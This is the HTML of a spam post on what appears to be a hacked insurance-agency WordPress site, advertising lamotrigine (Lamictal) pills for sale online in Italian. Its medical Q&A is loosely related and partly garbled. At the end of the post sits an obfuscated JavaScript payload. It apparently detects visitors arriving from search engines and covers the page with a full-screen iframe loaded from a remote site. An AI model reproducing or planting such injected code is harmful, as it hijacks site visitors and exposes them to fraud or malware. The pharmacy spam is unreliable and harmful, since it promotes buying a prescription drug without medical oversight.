	<li class="page_item page-item-778"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">Individual Health Insurance</a></li>
	<li class="page_item page-item-746"><a href="https://www.ogdenbenefits.com/personal/life-insurance/">Life Insurance</a></li>
	<li class="page_item page-item-771"><a href="https://www.ogdenbenefits.com/personal/medicare/">Medicare</a></li>
	<li class="page_item page-item-786"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/">travel insurance</a></li>
</ul>
</li>
<li class="page_item page-item-43"><a href="https://www.ogdenbenefits.com/portfolio/">Portfolio</a></li>
<li class="page_item page-item-680"><a href="https://www.ogdenbenefits.com/quotes/">Quotes</a></li>
</div>
<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-640"><a href="https://www.ogdenbenefits.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-687"><a href="https://www.ogdenbenefits.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.ogdenbenefits.com/personal/life-insurance/">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.ogdenbenefits.com/personal/medicare/">Medicare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">Individual Health Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/">travel insurance Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/">Accident Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686"><a href="https://www.ogdenbenefits.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.ogdenbenefits.com/business/health-insurance/">Health Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-684"><a href="https://www.ogdenbenefits.com/company/">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.ogdenbenefits.com/company/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.ogdenbenefits.com/contact/">Contact</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.ogdenbenefits.com/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Search" />
			<button type="submit" class="searchform-submit" aria-label="Submit Search">
				<i class="icon icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Prezzo delle pillole di Lamotrigine &#8211; ogdenbenefits.com</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com/category/uncategorized/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Uncategorized</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com/prezzo-delle-pillole-di-lamotrigine-ogdenbenefits-com/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Prezzo delle pillole di Lamotrigine &#8211; ogdenbenefits.com</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2791">

	

<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class="icon-user" aria-hidden="true"></i><a href="https://www.ogdenbenefits.com/author/admin/" title="Posts by admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class="icon-clock" aria-hidden="true"></i>December 10, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.ogdenbenefits.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.8</span> sulla base di <span itemprop="reviewCount">266</span> voti.</span><br />
</p>
<ul style="margin-bottom:0;list-style:none;">
<li><a href="#lvh0">Acquista Lamictal Dispersible 50 mg Emirati Arabi Uniti</a></li>
<li><a href="#lvh1">Lamotrigine causa effetti collaterali indesiderati?</a></li>
<li><a href="#lvh2">Acquista il marchio Lamotrigine online</a></li>
<li><a href="#lvh3">Come ordinare Lamotrigine online in farmacia?</a></li>
</ul>
<h3 id="lvh0">Acquista Lamictal Dispersible 50 mg Emirati Arabi Uniti</h3>
<p></p>
<h3 id="lvh1">Lamotrigine causa effetti collaterali indesiderati?</h3>
<p><img decoding="async" style="float:right;margin-left:10px" src="[data-uri]" width="310px" alt="Lamictal Dispersible" /></p>
<p></p>
<ul>
<li>Quanto Lamictal al giorno? Lamictal di quanto il medico le abbia detto.
<p>La dose efficace usuale di Lamictal negli adulti e nei bambini di età pari o superiore a 13 anni è tra 100 mg e 400 mg ogni giorno.</li>
<li>Come aiutare una persona affetta da bipolarismo? Come aiutare un adulto affetto da disturbo bipolare<br />Essere pazienti.<br />Incoraggiare il soggetto a parlare e ascoltarlo con attenzione.<br />Essere comprensivi rispetto alle oscillazioni di umore.<br />Aggregare la persona nelle attività divertenti.<br />Ricordare al soggetto che è possibile stare meglio con un trattamento adeguato.
</li>
<li>Cosa fa arrabbiare un bipolare? In realtà i dati epidemiologici raccontano una storia diversa: gli episodi di aggressività nei pazienti bipolari sono prevalentemente concentrati nelle fasi acute di malattia e nella quasi totalità dei casi sono correlati a un abuso di alcol e di sostanze stupefacenti.</li>
<li>Cosa fare per evitare le crisi epilettiche? Gli spasmi epilettici (precedentemente infantili) le crisi atoniche e le crisi miocloniche sono difficili da trattare. Di solito si preferiscono il valproato o il vigabatrin seguiti dal clonazepam. Negli spasmi epilettici l&#8217;uso dei corticosteroidi per un periodo di 810 settimane è spesso efficace.</li>
<li>Quanti anni vive un epilettico? Le persone che soffrono di epilessia possono condurre una vita piuttosto normale.</li>
<li>Quando peggiora il disturbo bipolare? Il disturbo tende a peggiorare in particolari periodi dell&#8217;anno. In genere l&#8217;episodio depressivo maggiore insorge più facilmente in autunno (a causa della diminuzione della quantità di luce ambientale) mentre le fasi maniacali possono essere scatenate dal cambio di stagione primaverile o dall&#8217;arrivo <a href="https://www.ogdenbenefits.com/posto-sicuro-per-comprare-acyclovir-online/"></a> cosa serve il Topamax? Topamax è un farmaco antiepilettico usato in monoterapia (cioè da solo) oppure come terapia aggiuntiva (cioè con altri medicinali) per evitare le crisi convulsive (attacchi di epilessia). Topamax viene inoltre usato per prevenire l&#8217;emicrania.</li>
<li>Quanto ci mette il Lamictal a fare effetto? Il trattamento può impiegare diverse settimane prima di fare effetto ma non deve in alcun caso essere interrotto senza prima aver consultato il medico.</li>
<li>Come si fa a guarire dal disturbo bipolare? La cura del disturbo bipolare è centrata principalmente sulla farmacoterapia a base di farmaci stabilizzanti dell&#8217;umore e antidepressivi (triciclici o SSRI) sotto attenta e continuativa supervisione medicospecialistica.</li>
</ul>
<h3 id="lvh2">Acquista il marchio Lamotrigine online</h3>
<p></p>
<h3 id="lvh3">Come ordinare Lamotrigine online in farmacia?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="296px" alt="lamictal-dispersible" /></p>
<p><a href="https://ogdenbenefits.com/?p=2789"></a></p>
<div id="2zl-541-9at-uv1g4"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,122,53,52,57,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(![]+[])[!+[]+!+[]]+$[13]+$[25]+$[26]+$[14]+$[13]+$[27]+(![]+[])[+!+[]]+(!![]+[])[+[]]+$[13]+(!![]+[])[!+[]+!+[]]+$[0]+$[14]+$[10]+$[26]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[3]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+$[13]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[47]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[34]+$[5]+$[33]+$[48]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
